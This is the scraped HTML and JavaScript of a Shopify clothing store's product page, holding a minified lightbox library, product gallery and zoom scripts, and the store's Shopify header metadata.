b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});</script>





<script type="text/javascript">
    locales={
        recently_added_items:"Recently added item(s)",
        no_items_in_cart:"You have no items in your shopping cart.",
        remove:"Remove",
        edit:"Edit",
        qty:"Quantity",
        apply:"Apply",
        added:"Added",
        add_to_cart:"Add to Cart",
        adding:"Adding...",
        text_item_c:"Item",
        text_items_c:"Items"
    }
</script>




    <script>
        function getActiveIndex(){
            var current = 0;
            if($('.product-previews-carousel a.active').length){
                current = $('.product-previews-carousel a.active').index();
            }
            return current;
        }
        // create image gallery
        var galleryObj = [];
        function createImageGallery() {
            $('.product-previews-carousel img').each(function() {
                var src = $(this).parent('a').data('zoom-image'),
                        type = 'image'; // it's always an image
                image = {};
                image ["src"] = src;
                image ["type"] = type;
                galleryObj.push(image);
            });
        }

        $(function(){
            if($('.zoom-link').length) {
                $('.zoom-link').on('click', function(e){
                    if($(this).is('.disable-gallery')){
                        var msrc = $('.main-image img').attr('data-zoom-image');
                        $.magnificPopup.open({
                            items: {
                                src: msrc
                            },
                            type: 'image'
                        });
                    }
                    else {
                        getActiveIndex();
                        $.magnificPopup.open({
                            items: galleryObj,
                            gallery: {
                                enabled: true,
                            }
                        }, getActiveIndex());
                    }
                    e.preventDefault();
                });
            }
            createImageGallery();
        })
    </script>






    <script>
        // product page form

        function productOptions(option) {
            var $option = $(option),
                    $optionlist = $('ul', $option),
                    $optionbtn = $('a', $optionlist),
                    $optionselect = $('select',$option);
            $optionlist.find("a[data-value='"+$optionselect.val()+"']").parent().addClass('active');
            $optionbtn.on('click', function(e){
                $this = $(this);
                if($this.data('image') && !$this.parent().hasClass('absent-option')){
                    var $image = $('.main-image img');
                    imgSrc = $this.data('image');
                    var newImg = document.createElement("img");
                    newImg.src = imgSrc;
                    newImg.onload = function () {
                        $image.attr('src', imgSrc);
                        $image.attr('data-zoom-image', imgSrc);
                        $('.main-image > .zoom').data('ezPlus').destroy();
                        $('.main-image > .zoom').initProductZoom();
                        $('.zoom-link').addClass('disable-gallery');
                    }
                }

                /*if (!$this.parent('li').is('.active')){
                 $optionselect.val($this.attr('data-value'));
                 $this.closest('ul').find('li').removeClass('active');
                 $this.parent('li').addClass('active');
                 }*/
                e.preventDefault();
            });
        }


        // tabs
        function productTab(tab) {
            var $tabs = $(tab),
                    setCurrent = false;
            $tabs.tabCollapse();
            $('a', $tabs).each(function() {
                $this = $(this);
                if ($this.parent('li').is('.active')){
                    var  curTab = $this.attr("href");
                    $(curTab).addClass('active');
                    setCurrent = true;
                }
            })
            if(!setCurrent) $('li:first-child a', $tabs).tab('show');
            $('a', $tabs).on('click', function (e) {
                var $this = $(this);
                if ($this.parent('.panel-title').length){
                    var href = $this.attr('href'),
                            posTab = $this.offset().top - $(window).scrollTop();
                    setTimeout(function() {
                        $('html, body').animate({
                            scrollTop: $this.offset().top - posTab
                        }, 0);
                    }, 0);
                    e.preventDefault();
                }
            });
        }

        // product-creative carousel
        $.fn.initCreativeZoom = function() {
            var $this = this;
            $this.ezPlus({
                zoomType: 'inner',
                cursor: 'crosshair',
                zIndex: 2,
                zoomContainerAppendTo: '.product-slider-wrapper',
                borderSize: 0,
                zoomWindowFadeIn: 500,
                zoomWindowFadeOut: 0
            })
        }

        /*$(window).resize(debouncer(function(e) {
         if ($(".product-creative-slider").length) {
         // start resize events
         $('.product-slider-wrapper .zoomContainer').remove();
         initCreativeZoom();
         // end resize events
         }
         }));*/





        $(function(){
            productOptions('.product-size');
            productOptions('.product-color');
            productTab('.product-tab');
            prevnextNav('.product-nav');
            //magnific popup for gallery
            if($('.zoomimage').length) {
                $('.zoomimage').magnificPopup({
                    type:'image',
                    gallery:{
                        enabled:true
                    }
                });
            }
            //magnific popup for video
            if ($('.video-link').length) {
                $('.video-link').magnificPopup({
                    type: 'iframe',
                    mainClass: 'mfp-fade',
                    removalDelay: 160,
                    preloader: false,
                    fixedContentPos: false
                });
            }

            if ($(".product-creative-slider").length) {

                var $this = $(".product-creative-slider"),
                        arrowsplace = $this;

                $this.on('init', function(event, slick){
                    $('.product-creative-slider .inner-zoom').initCreativeZoom();
                });

                $('body').on('click', '.product-creative-slider-control button', function(e){
                    if(!$(e.target).hasClass('.slick-disabled')){
                        $('.product-slider-wrapper .zoomContainer').remove();
                        setTimeout(function() {
                            $('.product-creative-slider .inner-zoom').initCreativeZoom();
                        }, 500);
                    }
                });

                if ($this.parent().find('.product-creative-slider-control').length) {
                    arrowsplace = $this.parent().find('.product-creative-slider-control');
                }

                $this.slick({
                    rows: 1,
                    appendArrows: arrowsplace,
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    speed: 500,
                    infinite: false, //not change if ez-plus is used
                    swipe: false,
                    responsive: [{
                        breakpoint: 481,
                        settings: {
                            slidesToShow: 1,
                            slidesToScroll: 1
                        }
                    }]
                });
            }

            
            if ($(".main-image").length) {
                var $mainImage = $('.main-image');
                $mainImage.imagesLoaded(function() {
                    $('.zoom', $mainImage).initProductZoom();
                    $mainImage.css({'height': $mainImage.height()})
                });
            }
            

            // loading buttom
            $('.btn-loading').on('click', function() {
                var $this = $(this);
                $this.button('loading');
                setTimeout(function() {
                    $this.button('reset');
                }, 10000);
            });
            // product previews carousel
            /*if ($(".product-previews-carousel").length) {
             var $this = $(".product-previews-carousel");
             $('.product-previews-carousel').slick({
             slidesToShow: 3,
             slidesToScroll: 1,
             dots: false,
             focusOnSelect: true,
             infinite: false
             });
             $(".product-previews-carousel").on('click', '.slick-slide', function() {
             $('.zoom-link').removeClass('disable-gallery');
             })
             }*/

        })



    </script>


   
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/20916433/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="ffb1b0c127e793791edfe65f2c8887dd">
<meta id="in-context-paypal-metadata" data-shop-id="20916433" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://kashmirdesigns.com/products/aura-jacket-dinner-evening-black-dress-coat-floral-hand-embroidered-kashmir.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" type="text/javaѕcript" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=20916433" type="text/javaѕcript" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":20916433,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/20916433","merchantName":"Kashmir Designs","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Kashmir Designs","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"ffb1b0c127e793791edfe65f2c8887dd","betas":["rich-media-storefront-analytics"],"domain":"kashmirdesigns.com","predictiveSearch":true,"shopId":20916433,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kashmir-designs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Seiko-shopify-v2.3 | optimized (Ah)","id":120150949961,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kashmirdesigns.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//kashmirdesigns.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
